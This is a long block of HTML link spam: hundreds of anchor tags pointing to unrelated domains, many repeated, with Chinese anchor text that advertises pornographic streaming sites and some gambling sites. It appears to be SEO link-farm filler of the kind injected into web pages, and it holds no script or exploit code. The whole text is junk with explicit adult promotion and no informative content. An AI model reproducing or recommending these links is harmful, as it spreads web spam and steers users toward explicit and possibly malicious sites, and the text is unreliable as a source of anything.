<a href="http://m.rbh120.cn" target="_blank">日本高清海量精品</a>|
<a href="http://baconandmegs.com" target="_blank">琪琪秋霞午夜av影院</a>|
<a href="http://m.taobaichi.cn" target="_blank">免费国免费国产在线538视频</a>|
<a href="http://www.hnmxw.cn" target="_blank">亚洲国产第一区二区香蕉</a>|
<a href="http://scottsdalegoldbuy.com" target="_blank">欧美精品V欧洲精品</a>|
<a href="http://www.ucpiacentina.com" target="_blank">欧美成人一卡二卡三卡</a>|
<a href="http://jxwlg.cn" target="_blank">麻豆国产成人AV在线播放欲色</a>|
<a href="http://www.omg101.com" target="_blank">久久人人香蕉综合网</a>|
<a href="http://m.scliuv.cn" target="_blank">久久久久中文无码精品</a>|
<a href="http://junfei.net" target="_blank">亚洲综合丁香婷婷六月香</a>|
<a href="http://m.nangori.com" target="_blank">又大又粗欧美成人网站</a>|
<a href="http://www.soccer-betting-lines.com" target="_blank">韩国精品福利一区二区三区</a>|
<a href="http://m.donorloft.com" target="_blank">久久蜜桃亚洲一区二区</a>|
<a href="http://diccionariopr.com" target="_blank">欧美变态另类一区二区三区</a>|
<a href="http://pijnpillen.com" target="_blank">天堂在线www中文</a>|
<a href="http://henrybellamyod.com" target="_blank">97福利精品第一导航</a>|
<a href="http://m.anmedent.com" target="_blank">色婷婷在线观看视频免费</a>|
<a href="http://anuzone.com" target="_blank">午夜福利一区二区在线观看</a>|
<a href="http://www.gateiqtest.com" target="_blank">亚洲乱码精品久久久久久99</a>|
<a href="http://m.wlcssm.cn" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://www.qqhxwg.com" target="_blank">久久天天躁狠狠躁夜夜av网站</a>|
<a href="http://www.zjbz.com.cn" target="_blank">日韩精品91亚洲美女在线观看</a>|
<a href="http://100pig.com" target="_blank">免费观看一区二区日韩毛片</a>|
<a href="http://jblenterprise.com" target="_blank">日韩高清不卡免费二区</a>|
<a href="http://www.nike-skos.com" target="_blank">亚洲电影不卡一二区中文字幕</a>|
<a href="http://m.bjsxs.com" target="_blank">国产精品久久久久久一级</a>|
<a href="http://m.eltendorf.com" target="_blank">欧美日韩亚洲麻豆激情在线</a>|
<a href="http://m.atoogratuit.com" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://cuihenglila.com" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://m.scliuv.cn" target="_blank">成人午夜免费无码视频播放器</a>|
<a href="http://m.bh90.cn" target="_blank">亚洲国产成人久久三区</a>|
<a href="http://m.xesfun.cn" target="_blank">亚洲一区二区三区日本久久九</a>|
<a href="http://www.nbxt18.net" target="_blank">国产精品久久久久久影视</a>|
<a href="http://tuohulasu.com" target="_blank">国产不卡视频在线观看</a>|
<a href="http://226553.com" target="_blank">欧美疯狂做受xxxx高潮</a>|
<a href="http://www.goldwakelive.com" target="_blank">国产一区二区三区高清在线观看</a>|
<a href="http://www.ronyour.com" target="_blank">琪琪色视频中文婷婷精品</a>|
<a href="http://manville.cn" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://m.ayena.cn" target="_blank">秋霞无码久久一区二区</a>|
<a href="http://jamesrosales.com" target="_blank">国产综合久久三级蜜臀导航</a>|
<a href="http://gay-streaming-vod.com" target="_blank">日本欧美色视频一区二区</a>|
<a href="http://gdargo.com" target="_blank">日韩国产精品视频一区二区三区</a>|
<a href="http://m.azulsereno.com" target="_blank">国产日韩欧美经典视频</a>|
<a href="http://m.babymn.cn" target="_blank">四虎永久精品在线观看4h</a>|
<a href="http://www.destroymyfat.com" target="_blank">国产日韩欧美视频色</a>|
<a href="http://m.journeyoftheheart.net" target="_blank">亚洲国产大尺度视频在线观看</a>|
<a href="http://m.wytxl.com" target="_blank">亚洲日本欧美视频在线合集</a>|
<a href="http://www.bolibeichang.com" target="_blank">在线日产精品一区</a>|
<a href="http://mawrecords.com" target="_blank">在线看片免费人成视频播</a>|
<a href="http://www.shbxcy.cn" target="_blank">日韩美女人妻视频一区二区三区</a>|
<a href="http://openhandsart.com" target="_blank">综合亚洲国产成人av在线</a>|
<a href="http://m.jetsetterchic.com" target="_blank">色欲亚洲欧美日韩精品自拍</a>|
<a href="http://xweed.cn" target="_blank">国产+日韩+欧美在线观看视频</a>|
<a href="http://m.lexun888.cn" target="_blank">天堂影院久久久精品久久久</a>|
<a href="http://m.bhg6.com" target="_blank">无人区一码A片免费看</a>|
<a href="http://www.qyweiyou.com" target="_blank">亚洲综合久久一本久道</a>|
<a href="http://www.lxshilongwang.com" target="_blank">久久久久无码喷水亚洲AV专区</a>|
<a href="http://m.zxsxx.cn" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://m.shiraztech.com" target="_blank">亚洲狠狠婷婷综合精品</a>|
<a href="http://greendogproject.com" target="_blank">精品一区二区在线免费观看</a>|
<a href="http://m.bookingbuddydeals.com" target="_blank">国产免费1卡2卡</a>|
<a href="http://www.ycehome.com" target="_blank">99视频精品全国免费在线观看</a>|
<a href="http://m.huafei7.cn" target="_blank">欧美日韩精品福利视频一区</a>|
<a href="http://www.sportsnoob.com" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://www.yangbotool.cn" target="_blank">亚洲综合伦理一区三区</a>|
<a href="http://www.x821.cn" target="_blank">亚洲欧美韩国一区二区在线观看</a>|
<a href="http://jygkjx.cn" target="_blank">性色av一区二区三区密臀av</a>|
<a href="http://lakeside-speedway.com" target="_blank">日韩精品91亚洲美女在线观看</a>|
<a href="http://12kingstreet.com" target="_blank">日韩久久网站视频</a>|
<a href="http://bind-womens.com" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://m.hyhcny.com" target="_blank">国产精品一区二区av麻豆</a>|
<a href="http://m.roundspeak-meetings.com" target="_blank">天天躁日日躁狠狠久久</a>|
<a href="http://jlpink.cn" target="_blank">国产成人精品本亚洲</a>|
<a href="http://immigrantsus.com" target="_blank">中文资源在线官网</a>|
<a href="http://www.bbwlivesex.com" target="_blank">久久人爽人人爽人人片</a>|
<a href="http://m.hzlzgsc.cn" target="_blank">亚洲人在线观看一区二区3区</a>|
<a href="http://www.579888.cn" target="_blank">曰韩无码AV一区二区免费</a>|
<a href="http://m.europainstitut.cn" target="_blank">久久狠狠色噜噜狠狠狠狠97</a>|
<a href="http://www.thejourneymom.com" target="_blank">久久精品A亚洲国产V高清不卡</a>|
<a href="http://0733bbs.cn" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://sarahrodigari.com" target="_blank">国产久爱免费精品视频</a>|
<a href="http://m.qballbilliardsguelph.com" target="_blank">天堂在线www中文</a>|
<a href="http://overlandparklawns.com" target="_blank">久久久久亚洲精品懂色</a>|
<a href="http://m.jensencap.com" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://m.srg-capitalgrowth.com" target="_blank">久久久久久人妻字幕</a>|
<a href="http://www.qdflhs.cn" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://m.donorloft.com" target="_blank">国产又粗又长又爽又黄软件</a>|
<a href="http://www.nbhegjs.com" target="_blank">亚洲综合激情另类专区</a>|
<a href="http://m.szksdwl.com" target="_blank">欧美日韩国产中文在线一区二区</a>|
<a href="http://www.incretejax.com" target="_blank">99久久精品免费观看国产</a>|
<a href="http://024bear.cn" target="_blank">色噜噜久久综合精品影院</a>|
<a href="http://m.sz-forward.com" target="_blank">欧美日韩国产一区二区三区区</a>|
<a href="http://fresnovkm.net" target="_blank">日韩做A爰片久久毛片A片小说</a>|
<a href="http://m.xinwenwu.cn" target="_blank">最近更新中文字幕在线</a>|
<a href="http://www.inspiredpiece.com" target="_blank">欧美大成色www永久网站婷</a>|
<a href="http://m.vouchercabin.com" target="_blank">日本不卡高清视频在线观看</a>|
<a href="http://m.whxyqwl.cn" target="_blank">国产综合在线播放二区</a>|
<a href="http://m.allstuffcats.com" target="_blank">亚洲高清无码加勒比</a>|
<a href="http://www.cazanet.com" target="_blank">国产精品九九九成人网站</a>|
<a href="http://www.trilogyhorse.com" target="_blank">精品国产亚洲一区二区三区不卡</a>|
<a href="http://m.97xl.com" target="_blank">好了aⅴ亚洲av综合在线观看</a>|
<a href="http://m.kamaliaskhaddar.com" target="_blank">中文字幕综合网在线观看</a>|
<a href="http://www.megathoslaw.com" target="_blank">高清无码视频直接看</a>|
<a href="http://mercierpublications.com" target="_blank">午夜国产精品小蝌蚪在线观看</a>|
<a href="http://yltltd.com" target="_blank">精品一区在线视频观看</a>|
<a href="http://newpakjobs.com" target="_blank">七七七久久久久人综合</a>|
<a href="http://10minutehr.com" target="_blank">久久精品国产亚洲av成人萌</a>|
<a href="http://www.booksbykimi.com" target="_blank">四虎影视1304t</a>|
<a href="http://m.pxxdermyy.cn" target="_blank">www.久久成人免费视频</a>|
<a href="http://m.onlinedesignersarees.com" target="_blank">大香网伊人久久综合网2021</a>|
<a href="http://iongdw.com" target="_blank">国产在线精品一级A片</a>|
<a href="http://www.ent-zone.cn" target="_blank">99久久国产视频</a>|
<a href="http://www.yanjiutansuoedu.cn" target="_blank">国产精品久久久久久久久杏吧</a>|
<a href="http://m.ii2222.com" target="_blank">国产高清视频二区在线观看</a>|
<a href="http://m.ctc-health.com.cn" target="_blank">国产自产一区二区三区高潮韩国</a>|
<a href="http://m.telecomtrends.net" target="_blank">日韩精品无码免费专区午夜不卡</a>|
<a href="http://wrservices.net" target="_blank">久久人人妻人人爽人人爽</a>|
<a href="http://nbtax.com.cn" target="_blank">久久97精品久久久久久久秒播</a>|
<a href="http://m.jazzinhawaii.com" target="_blank">免费播放欧美黄色大片频</a>|
<a href="http://www.youbugu.com" target="_blank">人妻少妇精品视频一区二区三区</a>|
<a href="http://www.marokko-immobilien.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://www.571580.com" target="_blank">久久久久午夜av</a>|
<a href="http://www.hy460.cn" target="_blank">亚洲国产婷婷在线精品</a>|
<a href="http://1ljs.com" target="_blank">精品久久久久久久妇女小说</a>|
<a href="http://m.theprosmedia.com" target="_blank">在线视频欧美精品一区二区</a>|
<a href="http://m.beijingtrans.com" target="_blank">99热精品久久只有精品</a>|
<a href="http://eazyarticle.com" target="_blank">国产av一区二区三区精品1区</a>|
<a href="http://m.abic-ltd.com" target="_blank">久久精品aⅴ无码中文字字幕不卡
久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://nxportalen.com" target="_blank">国产亚洲精品aa片在线爽</a>|
<a href="http://m.hanboom.com" target="_blank">国产日韩综合网站</a>|
<a href="http://venomcustoms.com" target="_blank">在线看高清黄av免费观看</a>|
<a href="http://886v.cn" target="_blank">白嫩美女嘘嘘嘘看个够</a>|
<a href="http://www.vaporremed.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://m.retireby41.com" target="_blank">日韩欧美人妻视频一区二区三区</a>|
<a href="http://m.etdta.com" target="_blank">久久99九九国产免费看电影</a>|
<a href="http://www.ptgyhc.cn" target="_blank">精品国产品香蕉在线观看75</a>|
<a href="http://discretelogics.com" target="_blank">精品少妇一区二区视频在线观看</a>|
<a href="http://mxshw.com" target="_blank">日韩久久av在线观看</a>|
<a href="http://eirvan.com" target="_blank">国产亚洲精选美女久久久久</a>|
<a href="http://www.huluwangluo.cn" target="_blank">日本一区二区高清视频免费观看</a>|
<a href="http://m.pmlsj.cn" target="_blank">国产美女又大又黄的视频</a>|
<a href="http://m.kqgjhysxh.com" target="_blank">xxxx性欧美18</a>|
<a href="http://www.beyond-escape.com" target="_blank">免费在线观看的日本网站</a>|
<a href="http://sczmjt.cn" target="_blank">97精品国产综合久久</a>|
<a href="http://m.yqdh.cn" target="_blank">五月婷婷六月丁香激情综合</a>|
<a href="http://www.zsfwjy.cn" target="_blank">欧美日韩卡一区二区三区</a>|
<a href="http://www.luanpalmieri.com" target="_blank">久久久久一级黄色片</a>|
<a href="http://hongsegudu.com" target="_blank">亚洲在线国产日韩欧美</a>|
<a href="http://www.wshan.cn" target="_blank">久久久久久婷婷久</a>|
<a href="http://www.switchinghemispheres.com" target="_blank">伊人久久精品无码AV一区</a>|
<a href="http://rossospizza.com" target="_blank">日日摸天天摸爽爽狠狠97</a>|
<a href="http://www.grunwald-true-style.com" target="_blank">美女御姐丰满少妇一区二区三区</a>|
<a href="http://m.beelgarawines.cn" target="_blank">熟女突然公开看18禁影片</a>|
<a href="http://guizishan.com" target="_blank">久久国产精品一区二区不卡</a>|
<a href="http://m.ohtsji.com" target="_blank">久久精品人人av</a>|
<a href="http://www.pospad.cn" target="_blank">精品国产成人高清在线观看</a>|
<a href="http://www.thelordsprintshoppe.com" target="_blank">日本三级香港三级人妇99</a>|
<a href="http://m.game-hints.com" target="_blank">亚洲欧美日韩中文在线专区</a>|
<a href="http://ibextickets.com" target="_blank">亚洲国产一区二区不卡av</a>|
<a href="http://m.yacent.com" target="_blank">国产精品美女网站在线观看</a>|
<a href="http://www.djtempleton.com" target="_blank">精品久久久成人码免费动漫</a>|
<a href="http://m.insecurebox.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://scdaxueshan.cn" target="_blank">黄色天堂在线观看</a>|
<a href="http://kabasnor.cn" target="_blank">…日韩人妻无码精品一专区</a>|
<a href="http://m.cmpart.net" target="_blank">亚洲欧美日韩在线不卡ay</a>|
<a href="http://www.mrhotdogmn.com" target="_blank">俺来也俺去啦久久综合网</a>|
<a href="http://indierockforum.com" target="_blank">国产的又粗又猛又黄的有爽的</a>|
<a href="http://m.changingofthegourds.com" target="_blank">丰满人妻一区二区三区av猛交</a>|
<a href="http://www.quentinbrown.net" target="_blank">国产精品免费电影一区二区三区</a>|
<a href="http://m.lucky-autoparts.com" target="_blank">深夜国产成人ww视频在线</a>|
<a href="http://www.watertechkayaks.com" target="_blank">av在线观看网站</a>|
<a href="http://m.nxarab.com" target="_blank">日韩在线一区二区三区在线</a>|
<a href="http://m.oliverjiang.com.cn" target="_blank">国产精品久久久久久久福利</a>|
<a href="http://m.jerrific.com" target="_blank">国产精品卡一卡二卡ⅴa</a>|
<a href="http://m.shuangfengjiaju.com" target="_blank">久久久无码中文字幕久...</a>|
<a href="http://www.yates-media.com" target="_blank">欧美日韩国产一二三</a>|
<a href="http://m.starseo.cn" target="_blank">99re久久青青精品婷婷一区</a>|
<a href="http://www.bhg6.com" target="_blank">国产乱色国产精品播放视频</a>|
<a href="http://m.appliedcatheter.com" target="_blank">成人免费影院中文字幕少妇</a>|
<a href="http://www.tooskala.com" target="_blank">欧美中文字幕日韩中文字幕</a>|
<a href="http://m.easyasinternet.com" target="_blank">色综合天天综合高清网国产在线</a>|
<a href="http://m.chiuluen.com" target="_blank">欧美乱码精品一区二区三</a>|
<a href="http://m.natethomasyoga.com" target="_blank">人人爽人人片人人片AV</a>|
<a href="http://ixna.net" target="_blank">日韩av制服丝袜一区</a>|
<a href="http://www.americasbestpaint.com" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://m.999wholesale.com" target="_blank">日本性感少妇视频一区二区三区</a>|
<a href="http://www.x5dealerprofit.com" target="_blank">色综合天天综合高清网国产在线</a>|
<a href="http://etrackstraps.com" target="_blank">免费无码精品黄AV电影</a>|
<a href="http://www.pickintimeapp.com" target="_blank">九色91精品国产网站</a>|
<a href="http://gamezdiva.com" target="_blank">国产午夜观看精品</a>|
<a href="http://thecanadasiteblog.com" target="_blank">婷婷中文字幕综合在线视频</a>|
<a href="http://www.jk0991.cn" target="_blank">久久久久久AV无码免费网站下载</a>|
<a href="http://m.republicsheriffs.net" target="_blank">国产做a∨在线视频播放</a>|
<a href="http://m.joannemitchellphd.com" target="_blank">91麻豆免费国产在线</a>|
<a href="http://www.northwestin.com" target="_blank">日韩亚洲欧美中文在线网</a>|
<a href="http://www.cvcworld.com" target="_blank">欧美一区二区精品免费看</a>|
<a href="http://m.womqa.cn" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://m.ciprs.com" target="_blank">国产毛多水多高潮高清</a>|
<a href="http://m.ayena.cn" target="_blank">国产三级精品一区,二区</a>|
<a href="http://mrhotdogmn.com" target="_blank">亚洲另类国产精品中文字幕</a>|
<a href="http://m.realestaterex.com" target="_blank">欧美成人一卡二卡三卡</a>|
<a href="http://fytosan.com" target="_blank">日韩中文字幕狠狠人妻</a>|
<a href="http://www.asmylifeturnstoasong.com" target="_blank">综合亚洲国产成人av在线</a>|
<a href="http://www.zzswbio.com" target="_blank">国产成人综合91香蕉</a>|
<a href="http://www.lf-cz.cn" target="_blank">尤物精品一区二区在线播放</a>|
<a href="http://gzczxx.cn" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://m.qt68.cn" target="_blank">久久亚洲伊人爆乳无码爆乳无码爆</a>|
<a href="http://m.dogwoodtrailsba.com" target="_blank">男男高肉H视频无码网址</a>|
<a href="http://m.gifts4adults.com" target="_blank">尤物精品一区二区在线播放</a>|
<a href="http://m.sundie.cn" target="_blank">麻花豆传媒剧国产MV网站入口</a>|
<a href="http://xmfuture.cn" target="_blank">成人午夜亚洲精品无码网站</a>|
<a href="http://noaide.com" target="_blank">又粗又爽又黄的免费视频</a>|
<a href="http://www.maryhershey.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://m.raygacy.com" target="_blank">日本特黄a级片在线观看</a>|
<a href="http://www.lkbennetts.com" target="_blank">一级黄色大片免费观看小草av</a>|
<a href="http://m.dagartin.com" target="_blank">无码免费AⅤ毛一片特级视频</a>|
<a href="http://ayziba.cn" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://wshan.cn" target="_blank">国产日韩中文字幕在线看</a>|
<a href="http://www.icaiecn.com" target="_blank">国产亚洲精品日韩综合</a>|
<a href="http://m.800662.cn" target="_blank">欧美国产精品久久va网站</a>|
<a href="http://www.bbwl.com.cn" target="_blank">高清美女视频欧美日日久</a>|
<a href="http://mobilebrightsmiles.com" target="_blank">五月天久久久噜噜噜久久</a>|
<a href="http://www.belajarseoweb.com" target="_blank">精品久久综合日本久久综合网</a>|
<a href="http://m.sitedecredit.com" target="_blank">午夜精品久久久久久久9蜜桃</a>|
<a href="http://m.echelon32.com" target="_blank">欧美黑人又粗又大又爽免费</a>|
<a href="http://www.226553.com" target="_blank">久久久亚洲精品一区二区三区浴池</a>|
<a href="http://www.sheetmusicnotes.com" target="_blank">亚洲多人精品视频在线观看</a>|
<a href="http://021766.cn" target="_blank">欧美精品日韩精品电影转</a>|
<a href="http://m.hbchurch.cn" target="_blank">精品熟女少妇AⅤ免费视频</a>|
<a href="http://klondikeletters.com" target="_blank">一级二级三级日韩国产</a>|
<a href="http://m.988581.com" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://m.101water.cn" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://bytagrejer.com" target="_blank">亚洲精品区二区三区影院</a>|
<a href="http://m.natethomasyoga.com" target="_blank">亚洲AV丁香五月六月婷婷</a>|
<a href="http://sweetsexpo.com.cn" target="_blank">无码av深夜观看</a>|
<a href="http://www.ovenuhalifax.net" target="_blank">国产精品青草视频免费播放</a>|
<a href="http://suite-chic.com" target="_blank">色av色婷婷久久久</a>|
<a href="http://snbcrew.com" target="_blank">成人伊人亚洲人综合网站</a>|
<a href="http://m.360qiye.cn" target="_blank">另类欧美制服丝袜国产</a>|
<a href="http://114bst.cn" target="_blank">国产成人在线观看网站</a>|
<a href="http://m.btren.cn" target="_blank">日本人妻久久久中文字幕免费</a>|
<a href="http://myhighlineauto.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://m.a9a9a9.net" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://www.xingyumenye.com" target="_blank">国产免费看久久久</a>|
<a href="http://fytosan.com" target="_blank">日本αv久久综合一区二区</a>|
<a href="http://www.2cheeseburgers.com" target="_blank">日韩人妻一区二区日韩精品</a>|
<a href="http://m.brrappgames.com" target="_blank">樱花草视频WWW日本韩国</a>|
<a href="http://www.lawxis.com" target="_blank">久久久久久久97</a>|
<a href="http://www.hotelbaganthande.com" target="_blank">亚洲视频欧美视频亚洲色图</a>|
<a href="http://www.goovio.com" target="_blank">久久久国产亚洲精品日韩欧美高潮</a>|
<a href="http://harbourmarina.com" target="_blank">狼人大香伊蕉国产WWW亚洲</a>|
<a href="http://getsimple.cn" target="_blank">亚洲国产精品一区二区欧美</a>|
<a href="http://www.fteinco.com" target="_blank">成人免费在线啪啪视频</a>|
<a href="http://www.bandoflocals.com" target="_blank">中文字幕亚洲一区二区熟女</a>|
<a href="http://teachonetech.com" target="_blank">亚洲人成日韩中文字幕不卡</a>|
<a href="http://aquariuschannelings.com" target="_blank">久久久久成人免费毛片</a>|
<a href="http://www.livingroomwhisky.com" target="_blank">日本在线不卡视频一二三区</a>|
<a href="http://www.bayragh.com" target="_blank">久久亚洲中文无码咪咪爱</a>|
<a href="http://m.dn70.cn" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://www.greenranking.com.cn" target="_blank">77777在线精品播放</a>|
<a href="http://www.3creative.cn" target="_blank">最新av在线中文字幕</a>|
<a href="http://www.0574bx.cn" target="_blank">人妻高清视频一区二区三区</a>|
<a href="http://m.shaonvyinghua.com" target="_blank">天堂在线www中文</a>|
<a href="http://responsiblemarketing.net" target="_blank">亚洲成L人在线观看线路</a>|
<a href="http://m.ballasts.cn" target="_blank">亚洲免费网站观看视频</a>|
<a href="http://www.itjs8.cn" target="_blank">又黄又粗又色的免费视频网站</a>|
<a href="http://divawoods.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://oyzlyyx.net" target="_blank">av在线免费国产</a>|
<a href="http://www.anthonythechan.com" target="_blank">大地资源国精产品视频</a>|
<a href="http://www.countrymusicplaylist.com" target="_blank">人妻无码中文久久久久专区</a>|
<a href="http://markandmack.com" target="_blank">日本不卡免费日韩国产亚洲</a>|
<a href="http://epimers.com" target="_blank">免费又色又爽又黄的网站</a>|
<a href="http://slsports.cn" target="_blank">久久99久久99精品免视午夜</a>|
<a href="http://sarahrodigari.com" target="_blank">青青草手机在线免费视频</a>|
<a href="http://m.philadamsofficial.com" target="_blank">黄色视频在线观看二区三区</a>|
<a href="http://yyishopping.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://m.all-bmwparts.com" target="_blank">国产丝袜福利院视频在线观看</a>|
<a href="http://www.gc2n.cn" target="_blank">国产一区二区三区久久精品</a>|
<a href="http://m.ohtsji.com" target="_blank">日本高清海量精品</a>|
<a href="http://www.logiciels-montage.com" target="_blank">99亚洲综合色在线观看</a>|
<a href="http://cezarykonrad.com" target="_blank">国产精品人成在线观看免费</a>|
<a href="http://yyishopping.com" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://www.thandhai.com" target="_blank">在线不卡一区视频免费观看</a>|
<a href="http://www.boomingbuddy.com" target="_blank">精品久久久无码中字</a>|
<a href="http://www.justget.com.cn" target="_blank">精品久久久久一区二区视频</a>|
<a href="http://veganstips.com" target="_blank">亚洲影视一区二区午夜在线</a>|
<a href="http://www.maradynefiltration.com" target="_blank">色综合久久88色综合天</a>|
<a href="http://www.friendsoffrasers.com" target="_blank">色av色婷婷久久久</a>|
<a href="http://300732.com" target="_blank">国产精品久久久久久波多野</a>|
<a href="http://m.mahjongmagicfantasy.com" target="_blank">日日夜夜精品免费视频播放</a>|
<a href="http://m.netminers.net" target="_blank">手机看片av无码免费午夜</a>|
<a href="http://m.adinn.cn" target="_blank">韩国成人av免费一区二区</a>|
<a href="http://m.ivyroseseattle.com" target="_blank">亚洲精品高清国产一久久</a>|
<a href="http://www.rhinternational.net" target="_blank">熟妇人妻无码中文字幕</a>|
<a href="http://sz-dac.cn" target="_blank">51视频国产精品一区二区</a>|
<a href="http://m.politikkavisen.com" target="_blank">91人妻无码精品一区二区</a>|
<a href="http://m.shopnics.com" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://www.heidiwallace.net" target="_blank">91精品视频在线看免费观看</a>|
<a href="http://motorhomesgermany.com" target="_blank">在线观看国产小视频不卡</a>|
<a href="http://www.singlelife-thegame.com" target="_blank">亚洲国内精品在线视频</a>|
<a href="http://401usa.com" target="_blank">99久久无码一区人妻A黑</a>|
<a href="http://m.ipomelo.cn" target="_blank">超碰人人草在线观看</a>|
<a href="http://tanglegrid.com" target="_blank">日本你懂的中文字幕网站</a>|
<a href="http://m.ptgyhc.cn" target="_blank">欧美激情一区二区三区人妖</a>|
<a href="http://m.gujianzhuan.cn" target="_blank">国产精品乱子伦免费女电影</a>|
<a href="http://www.healthquestmedical.net" target="_blank">久久精品视频免费看久久</a>|
<a href="http://m.hisign.net" target="_blank">中文字幕亚州综合久久</a>|
<a href="http://nealmattox.com" target="_blank">91av视频不卡在线</a>|
<a href="http://www.shrmth.cn" target="_blank">五月天综合性色av</a>|
<a href="http://m.russhessay.com" target="_blank">日本一卡二卡三卡熟女中文字幕</a>|
<a href="http://sherlocksiouxfalls.com" target="_blank">激情五月六月婷婷综合啪啪</a>|
<a href="http://m.jianzhanlion.cn" target="_blank">最近中文字幕高清久久</a>|
<a href="http://m.allhealthguides.com" target="_blank">99久久无码一区人妻A黑</a>|
<a href="http://12kingstreet.com" target="_blank">国产欧美日韩另类色视频</a>|
<a href="http://m.allasiacreations.com" target="_blank">国产香蕉一人在线视频</a>|
<a href="http://www.thevideogamegallery.com" target="_blank">91综合精品自在线看</a>|
<a href="http://m.find-az.com" target="_blank">亚洲欧美成aⅴ人在线观看</a>|
<a href="http://www.atomefabrik.com" target="_blank">久久亚洲国产精品五月天</a>|
<a href="http://www.szhaoxinghy.com" target="_blank">在线观看国产91</a>|
<a href="http://m.dream2188.cn" target="_blank">欧美成aⅴ人高清免费</a>|
<a href="http://jimbubbabay.com" target="_blank">绝顶潮喷绝叫在线观看</a>|
<a href="http://m.172mm.cn" target="_blank">182tv人之初午夜精品视频</a>|
<a href="http://www.yiwrp.com" target="_blank">欧美人与动牲交a精品</a>|
<a href="http://m.csxyk.com" target="_blank">亚洲欧洲国无码成人片</a>|
<a href="http://www.woxiyi.com" target="_blank">精品久久久99大香线蕉</a>|
<a href="http://www.buyfifa16coinsonline.com" target="_blank">久久成人伊人欧洲精品</a>|
<a href="http://www.ucuy.cn" target="_blank">99久久精品亚洲热综合色</a>|
<a href="http://m.jettin.cn" target="_blank">久久发布国产伦子伦精品</a>|
<a href="http://m.doubletreesomerset.com" target="_blank">久久午夜羞羞影院免费观看</a>|
<a href="http://tysms.cn" target="_blank">高清一区二区三区免费视频</a>|
<a href="http://m.sxlasz.com" target="_blank">国产精品自在拍首页视频8</a>|
<a href="http://montgomeryslumber.com" target="_blank">国产精品污www在线观看</a>|
<a href="http://vancouver-weddings.com" target="_blank">久久久久成人精品综合综</a>|
<a href="http://m.sineyorum.com" target="_blank">野花社区在线观看高清视频动漫</a>|
<a href="http://m.tukurou.com" target="_blank">国产日韩欧美在线精品二区</a>|
<a href="http://m.ylaly.cn" target="_blank">99部国产精品免费观看</a>|
<a href="http://m.fixocracy.com" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://iwccx.cn" target="_blank">中文字幕1区2区在线观看</a>|
<a href="http://m.kimirobotstore.com" target="_blank">99国产欧美久久久精品蜜臀</a>|
<a href="http://m.accdcc.cn" target="_blank">亚洲精品国产精品国自产A片</a>|
<a href="http://www.wannatravelshanghai.com" target="_blank">能看美女十八禁免费视频的网站</a>|
<a href="http://morestrollers.com" target="_blank">久久国产成人aⅴ电影网站</a>|
<a href="http://cheque-sante.com" target="_blank">亚洲五月六月激情综合</a>|
<a href="http://www.yushunzz.com" target="_blank">国产一区在线精品区在线观看</a>|
<a href="http://m.igre24.net" target="_blank">国产最新黄色av网址入口</a>|
<a href="http://m.sterlingcarpets.com" target="_blank">午夜国产精品a小视频</a>|
<a href="http://pro-home.net" target="_blank">亚洲蜜臀av中文字幕</a>|
<a href="http://tshggt.cn" target="_blank">免费在线观看日韩激情视频</a>|
<a href="http://tienser.cn" target="_blank">亚洲婷婷五月激情综合APP</a>|
<a href="http://shcsoa.com.cn" target="_blank">99久久亚洲综合精品成人</a>|
<a href="http://m.gz7h.cn" target="_blank">国产91网站在线观看</a>|
<a href="http://britecasting.com" target="_blank">欧洲精品国产一区二区三</a>|
<a href="http://www.201338.com" target="_blank">久久久亚洲欧洲日产国码系列</a>|
<a href="http://www.mnparlour.com" target="_blank">久久久久午夜精品免费观看</a>|
<a href="http://www.md-display.com" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://www.glseries.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://kanglianwiremesh.com" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://1xbetjapan.com" target="_blank">亚洲综合激情另类专区</a>|
<a href="http://m.xxttxx.cn" target="_blank">国产女人18岁毛片</a>|
<a href="http://m.runtongjia.com" target="_blank">美女亚洲视频黄频大全视频</a>|
<a href="http://www.glassfirejewelry.com" target="_blank">久久精品综合狠狠</a>|
<a href="http://www.nct2018.com" target="_blank">久久久亚洲欧洲日产国码系列</a>|
<a href="http://www.zhongxinsukong.com" target="_blank">制服丝袜国产中文字幕</a>|
<a href="http://bjckzm.com" target="_blank">蜜月91女神在线精品福利</a>|
<a href="http://m.boardshortscolumn.com" target="_blank">国产,日韩,欧美不卡</a>|
<a href="http://m.zuhaone.cn" target="_blank">高清无码不卡免免费</a>|
<a href="http://www.dzxiaofu.com" target="_blank">国产电影久久久一区二区三区</a>|
<a href="http://m.surroundart.com" target="_blank">亚洲成年人在线观看国产</a>|
<a href="http://m.freshmxnfood.com" target="_blank">av资源在线观看少妇丰满</a>|
<a href="http://wzpqgx.cn" target="_blank">久久久久久婷婷久</a>|
<a href="http://bgsyy.cn" target="_blank">亚洲影视在线一区二区</a>|
<a href="http://m.angiejrose.com" target="_blank">欧美情欲精品一区二区在线观看</a>|
